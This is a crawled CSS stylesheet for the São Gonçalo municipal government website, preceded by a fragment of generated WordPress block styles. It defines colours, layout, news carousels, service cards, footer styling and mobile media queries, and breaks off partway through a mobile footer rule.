10px;margin-top:  !important;margin-bottom:  !important;border-style: solid;border-color: #ffe808;background-color: #0c4572;;}.uagb-block-085a9023.wp-block-uagb-image .wp-block-uagb-image__figure img{width: 1024px;height: auto;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-9b9515be{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-9b9515be > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;align-items: stretch;flex-wrap: wrap;row-gap: 0px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-9b9515be{padding-top: 2em;padding-bottom: 1em;padding-left: 1em;padding-right: 1em;margin-top:  !important;margin-bottom:  !important;row-gap: 0px;column-gap: 0px;border-style: solid;border-color: #73b02c;background-color: #0c4572;;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-d66236aa{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-d66236aa > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;flex-wrap: wrap;}.wp-block-uagb-container.uagb-block-d66236aa{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;flex-wrap: wrap;}.uagb-block-e64fe3a4.wp-block-uagb-advanced-heading {text-align: center;}.uagb-block-e64fe3a4 .uagb-heading-text{font-size: 24px;}.uagb-block-bf5d79af.uagb-buttons__outer-wrap .uagb-buttons__wrap {justify-content: center;align-items: center;}.wp-block-uagb-buttons .uagb-block-942430bf .uagb-buttons-repeater.wp-block-button__link{border-style: none;border-color: #333;}.wp-block-uagb-buttons .uagb-block-942430bf.wp-block-button.is-style-outline .uagb-button__wrapper .wp-block-button__link.uagb-buttons-repeater{border-style: none;border-color: #333;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-8018228e{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-8018228e > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;flex-wrap: wrap;}.wp-block-uagb-container.uagb-block-8018228e{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;flex-wrap: wrap;}.uagb-block-56809161.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-6e56003f{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-block-6e56003f .uagb-container__shape-top svg{height: 100px;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-6e56003f > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;flex-wrap: wrap;row-gap: 0px;column-gap: 5px;}.wp-block-uagb-container.uagb-block-6e56003f{padding-top: 0em;padding-bottom: 2em;padding-left: 0em;padding-right: 0em;margin-top:  !important;margin-bottom:  !important;row-gap: 0px;column-gap: 5px;background-color: #deeaf8;;} .uagb-block-e0fee376.uagb-icon-wrapper .uagb-svg-wrapper{display: inline-flex;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-c4bbaa92{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-c4bbaa92 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;flex-wrap: wrap;row-gap: 0px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-c4bbaa92{padding-top: 1em;padding-bottom: 1em;padding-left: 1em;padding-right: 1em;margin-top:  !important;margin-bottom:  !important;row-gap: 0px;column-gap: 0px;background-color: #deeaf8;;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-1ace10f6{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-1ace10f6 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;flex-wrap: wrap;}.wp-block-uagb-container.uagb-block-1ace10f6{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;flex-wrap: wrap;}.uagb-block-d89670b3.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-1b9429bd{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-1b9429bd > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;flex-wrap: wrap;}.wp-block-uagb-container.uagb-block-1b9429bd{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;flex-wrap: wrap;}.uagb-block-a9712e1f.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}}.uag-blocks-common-selector{z-index:var(--z-index-desktop) !important}@media (max-width: 976px){.uag-blocks-common-selector{z-index:var(--z-index-tablet) !important}}@media (max-width: 767px){.uag-blocks-common-selector{z-index:var(--z-index-mobile) !important}}


--- FILE ---
content_type: text/css
request_url: https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/css/style.css?ver=1769397398
body_size: 7074
content:
/* Charset */
@charset "utf-8";

/* Importação de fonte */
@import url("https://fonts.googleapis.com/css?family=Lato");
@import url('https://fonts.googleapis.com/css2?family=Montserrat:wght@400;500;600;700;900&display=swap');

@import url('./card-noticia.css');
@import url('./menu.css');
@import url('./slider-topo.css');
@import url('./novos-rumos.css');
@import url('./accordion.css');

:root {
    --color-links: #1351b4;
    --azul: #114797;
    --azul-medio: #233574;
    --azul-medio-2: #1D519F;
    --azul-medio-3: #334589;
    --azul-medio-4: #226094;
    --azul-escuro: #172C4A;
    --azul-claro: #56CCF2;
    --branco: #ffffff;
    --cinza-escuro: #343a40;
    --cinza-medio: #535557;
    --cinza-claro: #e6e6e6;
    --preto-80: rgba(0, 0, 0, 0.8); /* Preto 80% */
    --preto-36: #5b5b5b; /* Preto 36% */
    --preto-10: #1a1a1a; /* Preto 10% */
    --preto-8: #151515; /* Preto 8% */
    --preto: #000000;
    --vermelho: #A43324;
    --verde-lima: #99BC39;
    --verde-medio: #27AE60;
    --laranja: #F2C94C;
    --body: #f9f9f9;
    font-size: 16px;
}

/* Common */
body {
    margin: 0;
    padding: 0;
    font-family: Montserrat;
    background-color: var(--body);
}

html{
    scroll-behavior: smooth;
}

a {
    color: var(--color-links);
}

.negrito{
    font-weight: bolder;
}

.card{
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
}

#img-home-mobile {
    display: none;
}

#sg-home {
    display: none;
}

/* Fique informado */
#fique-informado {
    border: 2px solid var(--azul-medio);
    padding: 1.2rem;
    border-radius: 60px;
    padding-left: 0px;
    padding-right: 0px;
    width: 910px;
    margin: 0 auto;
}

#icons-fique-informado {
    display: flex;
    justify-content: space-around;
    align-items: center;
}

#icons-fique-informado a {
    text-decoration: none;
}

.icon-fique-informado {
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--branco);
    font-weight: 700;
    padding: 1rem;
    border-radius: 30px;
    width: 90px;
    height: 50px;
}

.icon-fique-informado i {
    font-weight: 900;
    font-size: 1.2rem;
}

#fique-informado-title {
    display: flex;
    align-items: center;
    justify-content: center;
}

#fique-informado-h2 {
    margin-bottom: 0px !important;
}

#fique-informado-colab {
    background-color: #8E0EBB;
}

#fique-informado-instagram {
    background-color: #E21BAB;
}

#fique-informado-facebook {
    background-color: #334589;
}

#fique-informado-youtube {
    background-color: #FF0E39;
}

/* Button Responsive Voice */
.responsivevoice-button{
    display: block;
    width: 100%;    

    color: var(--branco);
    background-color: var(--cinza-escuro);
    border-color: var(--cinza-escuro);
    
    font-size: 0.875rem;
    line-height: 1.5;
    border-radius: 0.2rem;
}

.responsivevoice-button:hover{
    color: var(--branco);
    background-color: var(--cinza-medio);
    border-color: var(--preto-10);
}

.responsivevoice-button .emoji{
    padding: 2rem;
}

/* Tables ( Wordpress/Gutemberg ) */
.wp-block-table, .aligncenter{
    width: 100% !important;
    margin-top: 1rem;
    margin-bottom: 2rem;
}

.padding-0{
    padding-right: 0;
    padding-left: 0;
}

/* Breadcrumb */
.pmsg-breadcrumb{
    padding-top: 1rem;
}

.pmsg-breadcrumb a{
    color: var(--vermelho);
}

/* Página de erro */
#page-404{
    padding-top: 2rem;
    padding-bottom: 20rem;
}

#page-404 h1{
    padding-bottom: 2rem;
}

/* Títulos de páginas h1 */
.h1-pagina-titulo{
    font-style: normal;
    font-weight: 700;
    line-height: normal;
    font-size: 32px;
    color: var(--azul-escuro);
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
}

/* Títulos de páginas h2 */
.h2-titulos{
    font-weight: 400;
    font-size: 2.188rem;
    color: var(--azul-escuro);
    margin-bottom: 1rem;
}

/* Menu topo da página */
.menu-top {
    background-color: var(--verde-lima);
    height: 45px;
    padding: .2rem;
}

.links-top{
    color: #fff;
}

.links-top a{
    color: #fff;
    padding: 0px 15px;
}

.links-top > .menu{
    padding: 0px;
    line-height: 2.5rem;
}

.links-top ul li{
    list-style-type: none;
    display: inline;
}

#data-atual{
    color: #fff;
    text-align: right;
    font-size: .8rem;
    padding-top: 2px;
    line-height: 2.2rem;
}

#data-atual a {
    color: var(--branco);
    padding-left: .8rem;
}

#img-topo-home {
    margin-bottom: 2rem;
}

.icon-social-top {
    font-size: 1rem !important;
}

/* Header - Logotipo */
#img_topo_site{
    padding: 0;
    width: 100%;
}

#img-saogoncalo{
    display: none;
    border: 0;
}

/* Header - Ícones */
#icons-header{
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: end;
    margin: 0 auto;
}

.icon-header{
    text-align: center;
    padding: 0 1.4rem 0 1.4rem;
}

.icon-header:hover {
    border-radius: .6rem;
}

.icon-title-home-top {
    font-size: .875rem;
    color: var(--azul-medio);
    margin: 0 auto;
}

#fa-instagram{
    color: transparent;
    background: radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%, #d6249f 60%, #285AEB 90%);
    background: -webkit-radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%, #d6249f 60%, #285AEB 90%);
    background-clip: text;
    -webkit-background-clip: text;
}

#fa-facebook{
    color: #3b5998;
}

#fa-youtube{
    color: #ff0000;
}

#icon-noticias{
    filter: invert(49%) sepia(70%) saturate(4339%) hue-rotate(199deg) brightness(98%) contrast(89%);
    width: 50px;
}

#icon-noticias:hover {
    filter: invert(20%) sepia(61%) saturate(2862%) hue-rotate(205deg) brightness(92%) contrast(91%);
    padding: .1rem;
}

#icon-diario-oficial {
    filter: invert(57%) sepia(76%) saturate(6116%) hue-rotate(336deg) brightness(116%) contrast(83%);
    width: 50px;
}

#icon-diario-oficial:hover {
    filter: invert(12%) sepia(87%) saturate(5221%) hue-rotate(357deg) brightness(81%) contrast(88%);
    padding: .1rem;
}

#icon-fale-conosco {
    filter: invert(50%) sepia(100%) saturate(363%) hue-rotate(93deg) brightness(92%) contrast(83%);
    width: 55px;
}

#icon-fale-conosco:hover {
    filter: invert(35%) sepia(57%) saturate(577%) hue-rotate(92deg) brightness(96%) contrast(89%);
    padding: .1rem;
}

#icon-nfse {
    filter: invert(89%) sepia(91%) saturate(6182%) hue-rotate(320deg) brightness(103%) contrast(90%);
    width: 50px;
}

#icon-nfse:hover {
    filter: invert(53%) sepia(100%) saturate(403%) hue-rotate(8deg) brightness(102%) contrast(90%);
    padding: .1rem;
}

.form-search {
    height: 30px;
}

#btnForm {
    border: none;
    font-size: 1.4rem;
}

#fa-search {
    display: flex;
}

/* Listas Geral */
.links-pages li{
    border-bottom: 1px solid #e2dfdf;
    list-style-type: none;
    padding: .1rem;
}

.links-pages a{
    color: #002b80;
    text-decoration: none;
}

.links-pages a:hover{
    text-decoration: underline;
    padding-left: .1rem;
    font-weight: bold;
}

/* Badges */
.badges-titulos{
    background-color: var(--verde-medio);    
}

.badges-titulos h5{
    font-weight: bolder;
}

/* Destaque Notícias */
.box-titulo-secretaria-noticias-list-item:after {
    content: " | ";
}

.box-titulo-secretaria-noticias-list-item:last-child:after {
    content: "";
}

ul.secretarias {
    margin-top: .4rem;
}

/* Cards Notícias */
.card-noticias {
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
}

.card-noticias a:hover, .card-pg-noticias a:hover {
    text-decoration: none;
}

.thumbnail img, .thumbnail-card-noticias {
    border-bottom-left-radius: 5px;
    -moz-border-bottom-left-radius: 5px;
    -webkit-border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
    -moz-border-top-left-radius: 5px;
    -webkit-border-top-left-radius: 5px;
}

/* Carousel */
.carousel-caption{
    color: var(--branco);
}

#destaque {
    margin-left: 1rem;
}

#slide-noticias{
    margin-bottom: 1.5rem;
}

#slide-noticias a{
    text-decoration: none;
}

#carousel-titulo-noticia, #carousel-titulo-noticias-secretarias{
    background-color: var(--azul-medio);
    height: 100%;
    padding-left: 0;
    padding-right: 0;
}

#carousel-titulo-noticia h5 {
    color: #ffffff;
    font-weight: bold;
    font-size: 200%;
    padding-top: 1.5rem;
}

#carousel-titulo-noticias-secretarias h5{
    color: var(--verde-lima);
    font-size: 160%;
    padding-top: 1.5rem;
    padding-left: 1rem;
    padding-right: 1rem;
}

#carousel-titulo-noticia h3{
    color: var(--vermelho);
    font-weight: bold;
    font-size: 120%;
    padding-top: 1rem;
    width: 90%;
    height: auto;
    padding-left: 1rem;
}

#carousel-titulo-noticias-secretarias h3{
    color: var(--vermelho);
    font-weight: bold;
    font-size: 100%;
    padding-top: 1rem;
    width: 90%;
    height: auto;
    padding-left: 1rem;
}

#carousel-titulo-noticia p {
    color: #ffffff;
    padding-left: 1rem;
    padding-right: 1rem;
}

#carousel-titulo-noticias-secretarias p{
    color: var(--branco);
    font-weight: 600;
    padding-left: 1rem;
    padding-right: 1rem;
}

.img-slide{
    width: 780px;
    height: 440px;
    object-fit: cover;
    object-position: center;
}

.carousel-secretarias-destaque {
    color: var(--vermelho);
    font-weight: bold;
    font-size: 120%;
    padding-top: 1rem;
    list-style-type: none;
    padding-left: 1rem;
}

.carousel-secretarias-destaque li {
    display: inline;
}

.carousel-secretarias-destaque-list-item:after {
    content: " | ";
}

.carousel-secretarias-destaque-list-item:last-child:after {
    content: "";
}

/* Página Notícias */
#hr {
    height: 2px;
    background-color: rgba(196, 196, 196, 0.5);
}

/* .addtoany_shortcode span {
    background-color: #333333 !important;
} */

#titulo-share-btn {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

#title-sharing-buttons {
    font-size: 70%;
    margin-top: 1.5rem;
    margin-bottom: .2rem;
    margin-left: .3rem;
}

#titulo-noticia{
    font-style: normal;
    font-size: 2rem;
    font-weight: 700;
    line-height: normal;
    color: var(--preto-36);
    margin-top: 1rem;
}

#content-noticia{
    font-style: normal;
    font-weight: normal;
    line-height: normal;
    font-size: 20px;
    letter-spacing: .8px;
    text-align: justify;
}

.img-noticia{
    margin-top: 1rem;
}

#secretaria-noticia{
    font-style: normal;
    font-weight: 800;
    line-height: normal;
    font-size: 20px;
    color: var(--azul);
}

#data-noticia{
    font-style: normal;
    font-weight: 500;
    line-height: normal;
    font-size: 18px;
    color: #5B5B5B;
}

#rodape-noticia{
    font-style: normal;
    font-weight: normal;
    line-height: normal;
    font-size: 18px;
    color: #5B5B55;
}

/* Página Alertas (Vigilância Sanitária */
#data-alerta {
    font-style: normal;
    font-weight: 500;
    line-height: normal;
    font-size: 14px;
    font-style: italic;
    color: #5B5B5B;
}

/* Notícias relacionadas (Página notícias) */
#pg-noticia-relacionadas{
    font-style: normal;
    font-weight: 700;
    line-height: normal;
    font-size: 18px;
    color: var(--preto);
    margin-top: 32px;
    margin-left: 1rem;
}

.cards-pag-secretarias{
    margin-bottom: 1rem;
    height: 100px;
    display: flex !important;
    justify-content: center;
    align-items: center !important;
    background-color: var(--azul-medio-2);

    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -o-border-radius: 5px;
}

#pg-servicos-relacionadas{
    font-style: normal;
    font-weight: 800;
    line-height: normal;
    font-size: 18px;
    color: var(--preto);
    margin-top: 32px;    
}

/* Menu mais acessados */
#mais-acessados{
    background-color: var(--verde-lima);
}

#mais-acessados ul{
    list-style-type: none;
    text-align: center;
}

#mais-acessados li{
    display: inline-block;
    padding: 1rem;
}

#mais-acessados a{
    font-style: normal;
    font-weight: 700;
    line-height: normal;
    font-size: 18px;
    color: var(--azul-medio-2);
}

#p-mais-acessados{
    font-style: normal;
    font-weight: 700;
    line-height: normal;
    font-size: 18px;
    text-align: center;
    color: var(--branco);
    margin-top: 16px;
    margin-bottom: 0;
}

/* Títulos página home */
#servicos, #noticias{
    margin-bottom: 1rem;
}

/* Cards Serviços */
.card-servicos{
    background-color: var(--azul-medio-2);
    padding: 0;
    margin-bottom: 1rem;
    display: flex;
    justify-content: center;
}

.card-categoria-servicos {
    margin-bottom: 1rem;
    height: auto;
    padding: 1rem;
    border-radius: 10px;
}

.card-servicos-home {
    height: 100px;
    border-radius: 10px;
    -moz-border-radius: 10px;
    -webkit-border-radius: 10px;
}

.card-servicos a:hover {
    text-decoration: none;
}

.card-servicos-single{    
    margin-bottom: 1rem;
    height: auto;
    padding: 1rem;
    border-radius: 10px;
}

#col-2-icon-servicos{
    margin: 0;
    padding-left: 2rem;
    display: flex;
    align-items: center;
}

#col-2-icon-servicos i{
    color: var(--branco);
    font-size: 300%;
}

.card-servicos .fa, .card-servicos-single .fa{
    color: var(--azul-claro);
    font-size: 300%;
    margin-top: -10px;
}

.card-servicos a, .card-servicos-single a{
    color: var(--branco);    
}

.p-servicos{
    color: var(--branco);
    text-align: center;
    font-size: 100%;
    font-weight: 400;
    margin: 1rem auto;
}

.p-servicos-single{
    font-size: 18px;
    font-weight: 400;
    color: var(--branco);
    text-align: center;
    margin: 1rem auto;
}

#card-title-servicos-home {
    display: flex;
    align-items: center;
    justify-content: center;
}

#title-servicos-single {
    color: var(--branco);
    font-size: 1rem;
    font-weight: 600;
}

.menu-card-servicos-single {
    background-color: var(--azul-medio-2);
    margin-bottom: 1rem;
    height: auto;
    padding: 1rem;
    border-radius: 10px;

    display: flex;
    justify-content: center;
    align-items: center;
}

.menu-card-servicos-single a {
    color: var(--branco);
}

/* Conteúdo página serviços */
#content-servico{
    margin-bottom: 3rem;
}

#content-servico a{
    color: #0d3673;
}

/* Cards Portais */
#portais{
    padding: 0;
    margin-bottom: 1rem;
}

#portais h1{
    color: var(--azul-medio-2);
    font-size: 2.188rem;
    font-weight: 400;
    text-align: center;
}

#portais h2{
    color: #fff;
    font-weight: bolder;
    text-align: center;
    margin-bottom: 1.5rem;
}

#cards-portais{
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 1rem 0 1rem 0;
}

.card-portais{
    background-color: var(--azul-medio-4);
    border-bottom: 10px solid var(--verde-lima);
    border-radius: 0.313rem;
}

.card-portais:hover{
    background-color: #0d223f;
}

.card-portais h2{
    color: #fff;
    font-size: 1.7rem;
    text-align: center;
    margin-bottom: 1rem;
}

#cards-portais a:hover{
    text-decoration: none;
}

.icon-portais{
    color: var(--verde-lima);
    font-size: 4.375rem !important;
    text-align: center;
    padding: 1rem;
}

/* Página secretarias|orgãos e fundações */
.lista-orgaos-secretarias{    
    color: var(--cinza-escuro);
    padding-bottom: .1rem;
    margin: 0;
    font-weight: bolder;
    font-size: 1rem;
    line-height: normal;
}

.lista-orgaos-secretarias:hover{
    text-decoration: underline;
}

/* Slider Slick Cards Secretarias página Home */
#secretarias{
    padding-left: 1rem;
    padding-right: 1rem;
    padding-bottom: 2rem;
}

.slider{
    height: 150px;
    padding-bottom: 10px;
}

.slick-slide {
    margin: 0px;
    margin-right: 1rem;
}

.slick-slide a{
    color: #fff;
    flex-direction: column !important;
}

.slick-slide p{
    color: #fff;
    font-weight: 600;
    font-size: 1rem;
    text-align: center;
    margin: 0 auto;
}

.card-secretarias{
    flex: content;
    background-color: var(--azul-medio-4);
    width: 250px;
    height: 130px;
    border: 5px solid #fff;
    padding: 1rem;
    display: flex !important;    
    justify-content: center !important;
    align-items: center !important;

    border-radius: 10px;
    -moz-border-radius: 10px;
    -webkit-border-radius: 10px;
    -o-border-radius: 10px;
}

.card-secretarias img{
    width: 50px;
}

/* Links paginação */
.wp-pagenavi{
    margin-top: 2rem;
    margin-bottom: 4rem;
}

.wp-pagenavi a {
    color: var(--preto);
}

/* Cards resultado pesquisas */
.card-resultado-buscas{
    background-color: #fff;
    padding: 1rem;
}

.card-resultado-buscas a{
    color: var(--azul-escuro);
    font-style: normal;
    font-weight: 800;
    line-height: normal;
}

/* Footer */
footer{
    background-color: #194389;
}

/* Footer - Links */
.links-footer{
    font-weight: 400;
    font-size: 110%;
    padding: 1rem;
}

.links-footer ul{
    list-style-type: none;
    padding: 0;
}

.links-footer li{    
    text-align: center;
}

.links-footer a{
    color: var(--branco);
    font-size: 1.25rem;
    margin: 0;
}

#col-footer-esquerdo {
    border-right: 1px solid var(--branco);
}

/* Footer - Brasão */
#brasao-footer{    
    margin-top: 3%;
}

#col-brasao{
    border-left: 1px solid var(--branco);
}

/* Footer - hr */
#hr-footer{
    border: 0.5px solid var(--branco);
    width: 100%;
    margin-top: 3%;
    margin-right: 0;
}

/* Footer - Redes sociais */
#links-social-footer a{
    font-size: 100%;
}

#links-social-footer li{
    display: inline;
    padding: 1rem;
}

#links-social-footer-mobile{
    display: none;
}

/* Footer - Copyright */
#copyright-footer{
    color: var(--branco);
    font-size: 80%;
    padding-top: 1rem;
}

/***********************************************************/
/*                   Páginas Secretarias                   */
/***********************************************************/
/* Páginas secretarias - Menu lateral esquerdo */
.lista-menu-secretarias,
.lista-menu-servicos {
    list-style-type: none;
    margin-left: -40px;
}

.lista-menu-titulo {
    color: var(--preto-8);
    font-weight: bold;
    margin-bottom: 5px;
    padding-left: 5px;
}

.lista-menu-item {
    padding: .3rem;
    margin-bottom: .3rem;
    border-bottom: 1px solid var(--cinza-claro);
}

.lista-menu-item a {
    color:#5b5b5b;
}

.lista-menu-item.active a {
    color:#194389;
    font-weight: bold;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.08);
}

.lista-menu-servicos > .lista-menu-item {
    background: var(--verde-lima);
    padding-left: 15px;
}

.lista-menu-servicos > .lista-menu-item a {
    color: #fff;

}

/* Secretarias - Listas */
.listas-semad a {
    color:#5b5b5b;
}

/* Slide Noticias - Secretarias */
#slide-noticias-secretarias {
    padding: 1rem 0 1rem 0;
}

.img-slide-secretarias {
    width: 780px;
    height: 440px;
    object-fit: cover;
    object-position: center;
}

#lista-noticias-secretarias {
    color: #5b5b5b;
}

/* Página Diário Oficial */
.box-pesquisa-do {
    border: 1px solid var(--preto-80);
    padding: 1rem;
}

.paginacao {
    display: flex;
    flex-direction: row;
    justify-content: center;
}

/* Preloader */
#preloader {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: var(--branco);
    z-index: 999;
}
#preloader .inner {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);  
}
.bolas > div {
  display: inline-block;
  background-color: var(--preto);
  width: 25px;
  height: 25px;
  border-radius: 100%;
  margin: 3px;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  animation-name: animarBola;
  animation-timing-function: linear;
  animation-iteration-count: infinite;
   
}
.bolas > div:nth-child(1) {
    animation-duration:0.75s ;
    animation-delay: 0;
}
.bolas > div:nth-child(2) {
    animation-duration: 0.75s ;
    animation-delay: 0.12s;
}
.bolas > div:nth-child(3) {
    animation-duration: 0.75s  ;
    animation-delay: 0.24s;
}
 
@keyframes animarBola {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
  16% {
    -webkit-transform: scale(0.1);
    transform: scale(0.1);
    opacity: 0.7;
  }
  33% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1; 
  } 
} /* Fim Preloader */

/***********************************************************/
/*                Página Vigilância em Saúde               */
/***********************************************************/
#list-saude {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    grid-template-rows: repeat(auto, 1fr);
    grid-column-gap: 1px;
    grid-row-gap: 1px;
}

#list-saude li {
    background-color: #002b80;
    padding: 5rem;
    margin: .1rem;
    display: flex;
    justify-content: center;
    align-items: center;
}

#list-saude a {
    text-decoration: none;
}

#list-saude li span {
    text-align: center;
    color: #ffffff;
    font-weight: bold;
    font-size: large;
}

#list-saude-dengue {
    background-image: linear-gradient(rgba(0, 43, 128, 0.5), rgba(0, 43, 128, 0.6)), url("../img/dengue.jpg");
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    transition: 0.3s;
}

#list-saude-covid {
    background-image: linear-gradient(rgba(0, 43, 128, 0.5), rgba(0, 43, 128, 0.6)), url("../img/covid19.jpg");
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    transition: 0.3s;
}

#list-saude-leptospirose {
    background-image: linear-gradient(rgba(0, 43, 128, 0.5), rgba(0, 43, 128, 0.6)), url("../img/leptospirose.jpg");
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    transition: 0.3s;
}

#list-saude-tuberculose {
    background-image: linear-gradient(rgba(0, 43, 128, 0.5), rgba(0, 43, 128, 0.6)), url("../img/tuberculose.jpg");
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    transition: 0.3s;
}

#list-saude-hanseniase {
    background-image: linear-gradient(rgba(0, 43, 128, 0.5), rgba(0, 43, 128, 0.6)), url("../img/hanseniase.jpg");
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    transition: 0.3s;
}

#list-saude-outrasdoencas {
    background-image: linear-gradient(rgba(0, 43, 128, 0.5), rgba(0, 43, 128, 0.6)), url("../img/outrasdoencas.jpg");
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    transition: 0.3s;
}

#list-saude-dengue:hover, #list-saude-covid:hover, #list-saude-leptospirose:hover, #list-saude-tuberculose:hover, #list-saude-hanseniase:hover, #list-saude-outrasdoencas:hover {
    opacity: .85;
}

/***********************************************************/
/*                      Medias Queries                     */
/***********************************************************/

/* Somente Desktop */
@media (min-width: 992px) {

    .links-top > ul > li:first-child a  {
        padding-left: 0px;
    }

    /* .navbar .nav-item .dropdown-menu {
        display: none;
    }
    
    .navbar .nav-item:hover .dropdown-menu {
        display: block;
    } */
}

/* Celular */
@media only screen and (min-width: 150px) and (max-width: 576px){

    /* Botão Home */
    #img-home-mobile {
        display: block;
        width: 40%;
        padding: 0;
        margin: 0 auto;
    }

    #img_topo_site_mobile {
        width: 100%;
        max-height: 50px;
    }
    
    /* Fique informado */
    #fique-informado {
        border: none;
        padding: 0;
        margin: 0 auto;
        border-radius: none;
        width: 100%;
    }
    
    #fique-informado-h2 {
        margin-bottom: 1rem !important;
    }

    #icons-fique-informado {
        padding: 0;
    }

    #icons-fique-informado a {
        margin: .1rem;
    }

    /* Menu principal */
    .dropdown-menu{
        padding-left: 2rem;
    }

    .pmsg-navbar {
        height: auto;
    }
    
    /* Button Responsive Voice */
    .responsivevoice-button{
        margin-top: .5rem;
    }
    
    /* Menu superior */
    .links-top{
        font-size: smaller;
        padding: .2rem;
    }

    /* Breadcrumb */
    .pmsg-breadcrumb{
        display: none;
    }

    #carousel-noticias {
        padding: 0;
    }

    /* Carousel - Secretaria(s) */
    .carousel-secretarias-destaque {
        text-align: center;
        padding: 1rem 1rem 0 1rem;
    }

    .carousel-caption{
        padding-bottom: 0;
    }

    /* Img Slide */
    .img-slide, .img-slide-secretarias{
        width: 100%;
        height: 220px;
        object-fit: cover;
        object-position: center;
    }

    /* Carousel notícias relacionadas */
    #carousel-titulo-noticia h5, #carousel-titulo-noticias-secretarias h5{
        display: none;
    }

    #carousel-titulo-noticia h3, #carousel-titulo-noticias-secretarias h3{
        display: none;
    }

    #carousel-titulo-noticia p{
        padding: 0 2rem 1rem 2rem;
        text-align: center;
    }

    #carousel-titulo-noticias-secretarias p{
        padding: 2rem 2rem 1rem 2rem;
        text-align: center;
    }

    .noticia-destaque-imagem {
        max-height: 200px;
        height: 200px;
    }

    .noticia-destaque-titulo {
        min-height: 130px;
        height: 130px;
    }

    .secretarias {
        margin-right: .5rem;
    }

    .box-titulo-secretaria-noticias-list-item {
        font-size: 80%;
    }

    /* Menu topo da página */
    .menu-top {
        height: 35px;
    }

    .links-top a {
        padding: 0px 5px;
        font-size: smaller;
    }

    .links-top > .menu{
        line-height: 1rem;
    }

    /* Topo do site (header) */
    #topo-site{
        display: none;
    }

    #img-saogoncalo{
        display: inline;
        border: 0;
    }

    /* Títulos de página h2 */
    .h2-titulos{
        font-size: 150%;
    }

    /* Badges */
    .badges-titulos h5{
        font-size: 100%;
        text-align: left;
    }

    /* Cards Portais */
    .card-portais{
       margin-bottom: 1rem;
    }

    .card-portais h2{        
        font-size: 100%;
        display: inline;
    }

    .card-portais a{
        text-align: center;
        padding-bottom: 1rem;
    }

    .icon-portais{
        float: left;
        font-size: 300%;
        display: inline;
    }

    /* banners-externos */
    .banner-mapa-da-cultura {
        margin-top: 1rem;
    }

    /* Página notícias - imagem */
    .img-noticia{
        margin-bottom: 1rem;
    }

    .card-noticias h5{
        font-size: 90%;
    }

    /* Página Todas as notícias */
    .card-pagina-noticias{
        margin-left: .2rem;
        margin-right: .2rem;
    }

    /* Footer */
    #col-footer-centro {
